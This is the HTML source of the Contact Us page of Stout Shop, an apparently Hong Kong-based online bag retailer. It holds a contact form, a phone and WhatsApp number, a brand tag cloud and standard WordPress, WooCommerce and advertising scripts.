<option class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item menu-item-31" value="https://www.stoutbag.com/contact-us/" aria-current="page">聯絡我們 Contact Us</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143" value="http://www.stoutbag.com/blog/">網誌 Blog</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142" value="https://www.stoutbag.com/dealer-brands/">代理牌子 Dealer Brands</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450" value="https://www.stoutbag.com/brands/">牌子 Brands</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7089" value="https://www.stoutbag.com/on-sale/">On Sale</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61" value="https://www.stoutbag.com/features/">Features</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59" value="https://www.stoutbag.com/delivery/">運送方法 Delivery</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145" value="https://www.stoutbag.com/how-to-shop-online/">How to shop</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62" value="https://www.stoutbag.com/terms-and-conditions/">T&#038;C&#8217;s</option>
                    </select>            
                </div>
                
                </div>
                
                                
                                
                                
                <!---->
                
                <div class="gbtr_dynamic_shopping_bag">
            
                    <div class="gbtr_little_shopping_bag_wrapper 
                                            shopping_bag_mobile_style
                                        
                                            shopping_bag_in_header
                                        ">
                        <div class="gbtr_little_shopping_bag">
                            <div class="title"><a href="https://www.stoutbag.com/cart/">Cart</a></div>
                            <div class="overview"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <span class="minicart_items">/ 0 items</span></div>
                            <div class="gb_cart_contents_count">0</div>
                        </div>
                        <div class="gbtr_minicart_wrapper">
                            <div class="gbtr_minicart">
                            	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </div>
                        </div>
                        
                    </div>
                    
                    <a href="https://www.stoutbag.com/cart/" class="gbtr_little_shopping_bag_wrapper_mobiles"><span>0</span></a>
                
                </div>
                
                <!---->
                
                                
                                
                                
                <div class="clr"></div>
            
            </div><!--/menus_wrapper-->
            </div><!--/menus_envelope-->            
            
        </div><!--/grid_9-->
        
    </div>
</div>			
        
	        
        <div class="page_full_width">
            <div class="entry-content">
                <div class="">
                    
							
		<div class="shortcode_container">

		<div class="clr"></div><div class="empty_separator" style="margin-top:30px;margin-bottom:30px"></div><div class="clr"></div>
	
<div class="content_grid_6"><div class="section_title">Contact form</div><div role="form" class="wpcf7" id="wpcf7-f5-p21-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/contact-us/#wpcf7-f5-p21-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5" />
<input type="hidden" name="_wpcf7_version" value="4.5.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p21-o1" />
<input type="hidden" name="_wpnonce" value="95854a29e3" />
</div>
<p>Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit" /></p>
<p><input type="hidden" name="_wpcf7_captcha_challenge_captcha-836" value="3942811350" /><img class="wpcf7-form-control wpcf7-captchac wpcf7-captcha-captcha-836" width="60" height="20" alt="captcha" src="https://www.stoutbag.com/wp-content/uploads/wpcf7_captcha/3942811350.png" /></p>
<p><span class="wpcf7-form-control-wrap captcha-836"><input type="text" name="captcha-836" value="" size="40" class="wpcf7-form-control wpcf7-captchar" autocomplete="off" aria-invalid="false" /></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div class="content_grid_6">
<h1>Stout Shop</h1>
<h4><strong>本店地址 Shop Address</strong></h4>
<p><span style="color: inherit;">線上店<br />
</span><span style="color: inherit;">Online shop only</span></p>
<p><strong style="color: inherit; font-size: 1.25em;">營業時間 Opening Hours</strong></p>
<p>預約時間</p>
<p>By appointment for pickup</p>
<p><a title="Call Us" href="tel:(852) 97078824"><i class="fa fa-phone"></i> (852) 97078824</a></p>
<p><a title="Call Us" href="tel:(852) 97078824"><i class="fa fa-phone"></i> Whatsapp: 97078824</a></p>
<p><a title="Email Us" href="/cdn-cgi/l/email-protection#721b1c141d3201061d07061013155c111d1f" target="_blank" rel="noopener"><i class="fa fa-envelope-o"></i> <span class="__cf_email__" data-cfemail="3f565159507f4c4b504a4b5d5e58115c5052">[email&#160;protected]</span></a><br />
<a title="Your Site URL" href="#" target="_blank" rel="noopener"><i class="fa fa-globe"></i> www.stoutbag.com</a></div>

		<div class="clr"></div><div class="content_hr" style="margin-top:30px;margin-bottom:30px"></div><div class="clr"></div>
	
<p><!--&#091;one_third&#093;
&#091;section_title&#093;<i class="fa fa-map-marker"></i> London&#091;/section_title&#093;
17 Princess Road
London, Greater London NW1 8JR,
United Kingdom
&#091;/one_third&#093;

&#091;one_third&#093;
&#091;section_title&#093;<i class="fa fa-map-marker"></i> Paris&#091;/section_title&#093;
Appartement 37, Bâtiment 4
218 rue de la Tombe-Issoire
75014 Paris
France
&#091;/one_third&#093;

&#091;one_third&#093;
&#091;section_title&#093;<i class="fa fa-map-marker"></i> Barcelona&#091;/section_title&#093;
Rambla de Catalunya, 18
08007 Barcelona,
Spain
&#091;/one_third&#093;--></p>

		<div class="clr"></div><div class="empty_separator" style="margin-top:0px;margin-bottom:60px"></div><div class="clr"></div>
	
<div class="clr"></div></div>
    
                </div>
            </div><!-- .entry-content -->
        </div>

    
<!--Mobile trigger footer widgets-->

				<div class="trigger-footer-widget-area">
					<i class="getbowtied-icon-more-retailer"></i>
				</div>

<div class="gbtr_widgets_footer_wrapper">



	        
        
        <div class="gbtr_dark_footer_wrapper">        
            <div class="container_12">
                <div class="grid_3"><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><h4 class="widget-title">牌子 Brands</h4><div class="tagcloud"><a href="https://www.stoutbag.com/product-tag/a-bathing-ape/" class="tag-cloud-link tag-link-1734 tag-link-position-1" style="font-size: 12.967741935484pt;" aria-label="A Bathing Ape (6 products)">A Bathing Ape</a>
<a href="https://www.stoutbag.com/product-tag/base-control/" class="tag-cloud-link tag-link-1749 tag-link-position-2" style="font-size: 14.322580645161pt;" aria-label="Base Control (9 products)">Base Control</a>
<a href="https://www.stoutbag.com/product-tag/bearick/" class="tag-cloud-link tag-link-28 tag-link-position-3" style="font-size: 11.612903225806pt;" aria-label="Be@rbrick (4 products)">Be@rbrick</a>
<a href="https://www.stoutbag.com/product-tag/beams/" class="tag-cloud-link tag-link-1754 tag-link-position-4" style="font-size: 12.335483870968pt;" aria-label="Beams (5 products)">Beams</a>
<a href="https://www.stoutbag.com/product-tag/comme-des-garcons/" class="tag-cloud-link tag-link-424 tag-link-position-5" style="font-size: 9.6258064516129pt;" aria-label="Comme des Garcons (2 products)">Comme des Garcons</a>
<a href="https://www.stoutbag.com/product-tag/danton-3/" class="tag-cloud-link tag-link-1694 tag-link-position-6" style="font-size: 9.6258064516129pt;" aria-label="Danton (2 products)">Danton</a>
<a href="https://www.stoutbag.com/product-tag/diagnl-ninja-camera-strap/" class="tag-cloud-link tag-link-30 tag-link-position-7" style="font-size: 20.012903225806pt;" aria-label="diagnl Ninja Camera Strap (42 products)">diagnl Ninja Camera Strap</a>
<a href="https://www.stoutbag.com/product-tag/erect81/" class="tag-cloud-link tag-link-31 tag-link-position-8" style="font-size: 15.677419354839pt;" aria-label="erect81 (13 products)">erect81</a>
<a href="https://www.stoutbag.com/product-tag/frapbois/" class="tag-cloud-link tag-link-1740 tag-link-position-9" style="font-size: 17.393548387097pt;" aria-label="Frapbois (21 products)">Frapbois</a>
<a href="https://www.stoutbag.com/product-tag/head-porter/" class="tag-cloud-link tag-link-1730 tag-link-position-10" style="font-size: 21.367741935484pt;" aria-label="Head Porter (59 products)">Head Porter</a>
<a href="https://www.stoutbag.com/product-tag/hysteric-mini/" class="tag-cloud-link tag-link-430 tag-link-position-11" style="font-size: 8pt;" aria-label="Hysteric Mini (1 product)">Hysteric Mini</a>
<a href="https://www.stoutbag.com/product-tag/jam-home-made/" class="tag-cloud-link tag-link-1752 tag-link-position-12" style="font-size: 8pt;" aria-label="JAM HOME MADE (1 product)">JAM HOME MADE</a>
<a href="https://www.stoutbag.com/product-tag/kikstyo/" class="tag-cloud-link tag-link-1735 tag-link-position-13" style="font-size: 16.129032258065pt;" aria-label="Kikstyo (15 products)">Kikstyo</a>
<a href="https://www.stoutbag.com/product-tag/mercibeaucoup/" class="tag-cloud-link tag-link-1737 tag-link-position-14" style="font-size: 19.109677419355pt;" aria-label="mercibeaucoup, (33 products)">mercibeaucoup,</a>
<a href="https://www.stoutbag.com/product-tag/my-melody/" class="tag-cloud-link tag-link-35 tag-link-position-15" style="font-size: 8pt;" aria-label="My Melody (1 product)">My Melody</a>
<a href="https://www.stoutbag.com/product-tag/ne-net/" class="tag-cloud-link tag-link-1739 tag-link-position-16" style="font-size: 22pt;" aria-label="Ne-net (70 products)">Ne-net</a>
<a href="https://www.stoutbag.com/product-tag/nikon-x-porter/" class="tag-cloud-link tag-link-39 tag-link-position-17" style="font-size: 15.045161290323pt;" aria-label="Nikon x Porter (11 products)">Nikon x Porter</a>
<a href="https://www.stoutbag.com/product-tag/porter/" class="tag-cloud-link tag-link-40 tag-link-position-18" style="font-size: 14.683870967742pt;" aria-label="PORTER (10 products)">PORTER</a>
<a href="https://www.stoutbag.com/product-tag/quolomo/" class="tag-cloud-link tag-link-26 tag-link-position-19" style="font-size: 17.393548387097pt;" aria-label="Quolomo (21 products)">Quolomo</a>
<a href="https://www.stoutbag.com/product-tag/stussy/" class="tag-cloud-link tag-link-1751 tag-link-position-20" style="font-size: 12.335483870968pt;" aria-label="Stussy (5 products)">Stussy</a>
<a href="https://www.stoutbag.com/product-tag/tog/" class="tag-cloud-link tag-link-1732 tag-link-position-21" style="font-size: 17.393548387097pt;" aria-label="TOG (21 products)">TOG</a>
<a href="https://www.stoutbag.com/product-tag/tsumori-chisato/" class="tag-cloud-link tag-link-1733 tag-link-position-22" style="font-size: 9.6258064516129pt;" aria-label="Tsumori Chisato (2 products)">Tsumori Chisato</a>
<a href="https://www.stoutbag.com/product-tag/vagx/" class="tag-cloud-link tag-link-1728 tag-link-position-23" style="font-size: 20.645161290323pt;" aria-label="VAGX (49 products)">VAGX</a>
<a href="https://www.stoutbag.com/product-tag/x-girl/" class="tag-cloud-link tag-link-1746 tag-link-position-24" style="font-size: 16.4pt;" aria-label="x-girl (16 products)">x-girl</a>
<a href="https://www.stoutbag.com/product-tag/zucca/" class="tag-cloud-link tag-link-1750 tag-link-position-25" style="font-size: 8pt;" aria-label="ZUCCa (1 product)">ZUCCa</a></div></div></div><div class="grid_3"><div id="weblizar_facebook_likebox-4" class="widget widget_weblizar_facebook_likebox"><h4 class="widget-title">Facebook </h4>		<style>
		@media (max-width:767px) {
			.fb_iframe_widget {
				width: 100%;
			}
			.fb_iframe_widget span {
				width: 100% !important;
			}
			.fb_iframe_widget iframe {
				width: 100% !important;
			}
			._8r {
				margin-right: 5px;
				margin-top: -4px !important;
			}
		}
		</style>
        <div style="display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px">
			<div id="fb-root"></div>
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net//sdk.js#xfbml=1&version=v2.7";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" style="background-color: auto;" data-small-header="true" data-height="460" data-href="https://www.facebook.com/stoutshopstoutbag" data-show-border="true" data-show-faces="true" data-stream="true" data-width="225" data-force-wall="false"></div>

		</div>
        </div></div><div class="grid_3"><div id="shortcodes-ultimate-5" class="widget shortcodes-ultimate"><h4 class="widget-title">Instagram</h4><div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div></div></div><div class="grid_3"><div id="text-3" class="widget widget_text"><h4 class="widget-title">資訊 Menu</h4>			<div class="textwidget"><a href="https://www.stoutbag.com/my-account/">我的戶口 My Account</a>
<br><a href="https://www.stoutbag.com/delivery/">運送方式 Delivery</a>
<br><a href="https://www.stoutbag.com/contact-us/">聯絡我們 Contact Us</a>
<br><a href="https://www.stoutbag.com/site-map/">網站導覽
Site Map</a>
</div>
		</div></div>            </div>             
        </div>        
    
    

</div><!-- .gbtr_widgets_footer_wrapper-->

    
    <div class="gbtr_footer_wrapper">
        
        <div class="container_12">
            <div class="grid_12 bottom_wrapper">
                <div class="gbtr_footer_widget_credit_cards">
                
					                    
                    <img src="https://www.stoutbag.com/wp-content/uploads/2014/06/payment_method.png" alt="" />
                    
                                        
                </div><!-- .gbtr_footer_widget_credit_cards-->
                
                					<div class="gbtr_footer_widget_copyrights">                
                        © <strong>All rights reserve by Stout International Company Limited</strong> 					</div>
				                
                <div class="clr"></div>
				
            </div><!-- .grid_12 bottom_wrapper-->
        </div>
        
    </div><!-- .gbtr_footer_wrapper-->
    
    </div><!-- /global_wrapper -->
    
    <div id="review_form_wrapper_overlay">
    	<div id="review_form_wrapper_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    
    <!--
    <div id="mobile_menu_overlay">
    <div id="mobile_menu_overlay_inside">
    	
                
        <div id="mobile_menu_overlay_close"><i class="fa fa-times"></i></div>
    </div>
    </div>
    -->
 
	
	    
    <!-- ******************************************************************** -->
    <!-- * Sticky Header **************************************************** -->
    <!-- ******************************************************************** -->
	
	<div class="site-header-sticky gbtr_header_wrapper">
		<div class="container_12">
        <div class="grid_3">
            <a href="https://www.stoutbag.com" class="gbtr_logo">
            
                        
            <img src="https://www.stoutbag.com/wp-content/uploads/2014/07/stout-shop-new-logo.png" alt="" />
            </a>
        </div>
        
        <script type="text/javascript">
		//<![CDATA[
			
			// Set pixelRatio to 1 if the browser doesn't offer it up.
			var pixelRatio = !!window.devicePixelRatio ? window.devicePixelRatio : 1;
			
			logo_image = new Image();
			
			(function($){
				$(window).load(function(){
					
					if (pixelRatio > 1) {
						$('.gbtr_logo img').each(function() {
							
							var logo_image_width = $(this).width();
							var logo_image_height = $(this).height();
							
							$(this).css("width", logo_image_width);
							$(this).css("height", logo_image_height);
													});
					}
				
				})
			})(jQuery);
			
		//]]>
		</script>
        
        <div class="grid_9">
        	<div class="menus_envelope">
            <div class="menus_wrapper
                                    menus_wrapper_shopping_bag_mobile_style
                                                                " >
                <div class="gbtr_first_menu">
                    <div class="gbtr_first_menu_inside">
						<nav class="main-navigation first-navigation" role="navigation">  
                            <ul class="sf-menu">                        
                                                                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"><a title="home" href="https://www.stoutbag.com/">主頁 Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a title="shop" href="https://www.stoutbag.com/shop/">網店 Shop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5533"><a href="https://www.stoutbag.com/news/">最新 News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a title="about-us" href="https://www.stoutbag.com/about-us/">關於我們 About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item menu-item-31"><a title="contact-us" href="https://www.stoutbag.com/contact-us/" aria-current="page">聯絡我們 Contact Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.stoutbag.com/blog/">網誌 Blog</a></li>
                                							</ul>
						</nav>
                        <div class="clr"></div>
                    </div>
                </div>
                <div class="gbtr_second_menu">
					<nav class="secondary-navigation main-navigation" role="navigation">  
						<ul>
														<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a title="dealer-brands" href="https://www.stoutbag.com/dealer-brands/">代理牌子 Dealer Brands</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a title="brands" href="https://www.stoutbag.com/brands/">牌子 Brands</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7089"><a title="On Sale" href="https://www.stoutbag.com/on-sale/">On Sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a title="features" href="https://www.stoutbag.com/features/">Features</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a title="delivery" href="https://www.stoutbag.com/delivery/">運送方法 Delivery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145"><a href="https://www.stoutbag.com/how-to-shop-online/">How to shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://www.stoutbag.com/terms-and-conditions/">T&#038;C&#8217;s</a></li>
													</ul>
					</nav>
                </div>
            </div>
            
            <div class="
             mobiles_menus_wrapper">
                <div class="gbtr_menu_mobiles">
                <div class="gbtr_menu_mobiles_inside
                                ">
                    <select>
                        <option selected>Navigation</option>
                        
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37" value="https://www.stoutbag.com/">主頁 Home</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12" value="https://www.stoutbag.com/shop/">網店 Shop</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5533" value="http://www.stoutbag.com/news/">最新 News</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15" value="https://www.stoutbag.com/about-us/">關於我們 About Us</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-21 current_page_item menu-item-31" value="https://www.stoutbag.com/contact-us/" aria-current="page">聯絡我們 Contact Us</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143" value="http://www.stoutbag.com/blog/">網誌 Blog</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142" value="https://www.stoutbag.com/dealer-brands/">代理牌子 Dealer Brands</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450" value="https://www.stoutbag.com/brands/">牌子 Brands</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7089" value="https://www.stoutbag.com/on-sale/">On Sale</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61" value="https://www.stoutbag.com/features/">Features</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59" value="https://www.stoutbag.com/delivery/">運送方法 Delivery</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6145" value="https://www.stoutbag.com/how-to-shop-online/">How to shop</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62" value="https://www.stoutbag.com/terms-and-conditions/">T&#038;C&#8217;s</option>
                    </select>            
                </div>
                
                </div>
                
                                
                                
                                
                <!---->
                
                <div class="gbtr_dynamic_shopping_bag">
            
                    <div class="gbtr_little_shopping_bag_wrapper 
                                            shopping_bag_mobile_style
                                        
                                            shopping_bag_in_header
                                        ">
                        <div class="gbtr_little_shopping_bag">
                            <div class="title"><a href="https://www.stoutbag.com/cart/">Cart</a></div>
                            <div class="overview"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span> <span class="minicart_items">/ 0 items</span></div>
                            <div class="gb_cart_contents_count">0</div>
                        </div>
                        <div class="gbtr_minicart_wrapper">
                            <div class="gbtr_minicart">
                            	<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                            </div>
                        </div>
                        
                    </div>
                    
                    <a href="https://www.stoutbag.com/cart/" class="gbtr_little_shopping_bag_wrapper_mobiles"><span>0</span></a>
                
                </div>
                
                <!---->
                
                                
                                
                                
                <div class="clr"></div>
            
            </div><!--/menus_wrapper-->
            </div><!--/menus_envelope-->            
            
        </div><!--/grid_9-->
		</div>
	
	</div><!--.site-header-sticky-->
    
        
    
    <!-- ******************************************************************** -->
    <!-- *********************** Custom Javascript ************************** -->
    <!-- ******************************************************************** -->
    
    		<script>
jQuery(function(){jQuery("#menu-item-143 a").attr("target", "_blank");});
</script>

<!-- Google Code for stoutbag 2016 Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1000054225;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "wcRtCInToWcQ0bvu3AM";
var google_conversion_value = 1.00;
var google_conversion_currency = "HKD";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/1000054225/?value=1.00¤cy_code=HKD&label=wcRtCInToWcQ0bvu3AM&guid=ON&script=0"/>
</div>
</noscript>

<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: [4111,4140,4151,6952,6933,5021],
ecomm_pagetype: 'product',
ecomm_totalvalue: 290,
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1000054225;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1000054225/?value=0&guid=ON&script=0"/>
</div>
</noscript>


     
	
	
    <!-- ******************************************************************** -->
    <!-- ************************ WP Footer() ******************************* -->
    <!-- ******************************************************************** -->
	
<div class="social-icons" style="top:px;">
            <a class="socialitems" target="_blank" href="https://www.facebook.com/stoutshopstoutbag" id="facebook-btn">
            <span  class="social-icon">
                <span class="social-text">Follow via Facebook</span>
            </span>
        </a>
                        <a class="socialitems" target="_blank" href="https://www.youtube.com/channel/UC-pmlxAs2JtGwL4FG7m05YA" id="youtube-btn">
            <span  class="social-icon">
                <span class="social-text">Follow via Youtube</span>
            </span>
        </a>
                <a class="socialitems" target="_blank" href="https://plus.google.com/+StoutbagStoutShop" id="google-btn">
            <span  class="social-icon">
                <span class="social-text">Follow via Google</span>
            </span>
        </a>
        	        <a class="socialitems" target="_blank" href="https://instagram.com/stoutbag" id="instagram-btn">
            <span  class="social-icon">
                <span class="social-text">Follow via Instagram</span>
            </span>
        </a>
    					 

	
</div>

<script>
    $mtkb(window).load(function(){
        $mtkb('.social-icons .social-icon').mouseenter(function(){
            $mtkb(this).stop();
            $mtkb(this).animate({width:'160'}, 500, 'easeOutQuad',function(){});
        });
        $mtkb('.social-icons .social-icon').mouseleave(function(){
            $mtkb(this).stop();
            $mtkb(this).animate({width:'43'}, 500, 'easeOutQuad',function(){});
        });
    });
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='cc2071004233d400554a0e0094f49c008faa9d00331a3c008788db00be2e1000';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://www.stoutbag.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.stoutbag.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript'>(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		})();</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.stoutbag.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"21f12ae2ad","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.stoutbag.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.3.4' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.0.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_013d15ee964e6dea317618f361357525","fragment_name":"wc_fragments_013d15ee964e6dea317618f361357525","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.0.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='zerospam-js-extra'>
/* <![CDATA[ */
var zerospam = {"key":"6wKfZwOM5YygwgzmRC%pGD*qM39f3DkHVUtC#P96&eyWqD5Qnui1)7gCZ7IDmnzW"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/zero-spam/js/zerospam.js?ver=3.0.6' id='zerospam-js'></script>
<script type='text/javascript' src='https://www.youtube.com/iframe_api' id='youtube-api-js'></script>
<script type='text/javascript' src='https://secure-a.vimeocdn.com/js/froogaloop2.min.js' id='vimeo-api-js'></script>
